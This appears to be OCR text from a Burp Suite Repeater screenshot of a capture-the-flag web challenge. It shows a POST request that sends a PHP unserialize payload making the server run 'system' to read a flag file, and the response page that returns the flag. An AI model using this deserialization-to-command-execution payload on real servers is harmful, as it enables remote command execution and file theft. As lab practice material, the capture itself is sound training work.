 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 DNT: 1
14 Sec-GPC: 1
15 Connection: close
16
17 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{3dc84edf-d9da-45b0-9bda-9215bca06576}
31 flag{3dc84edf-d9da-45b0-9bda-9215bca06576}
</p>
32 <form  id=form1 name=form1 action="index.php"
method=post>
33 <input type=hidden id=func name=func value='date
'>
34 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
35 </body>
36 </html>
37
? Search... 0 matches
INSPECTOR
Done 831 bytes | 213 millis